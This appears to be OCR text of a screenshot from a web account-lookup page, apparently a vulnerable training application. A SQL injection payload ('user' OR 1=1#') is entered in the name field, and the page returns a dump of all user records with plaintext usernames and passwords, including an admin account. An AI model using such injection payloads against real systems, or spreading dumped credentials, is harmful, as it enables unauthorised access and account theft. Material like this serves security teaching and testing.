 Name user' OR 1=1#
Password
View Accou
Dont have an account
Results for "user' OR 1=
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password